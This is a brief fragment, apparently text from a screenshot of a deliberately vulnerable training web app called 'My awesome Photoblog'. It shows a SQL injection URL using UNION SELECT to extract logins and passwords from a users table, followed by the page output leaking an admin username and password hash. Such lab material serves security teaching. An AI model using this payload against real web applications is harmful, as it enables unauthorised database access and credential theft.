 My awesome Photoblog
vulnerable/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 FROM users
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2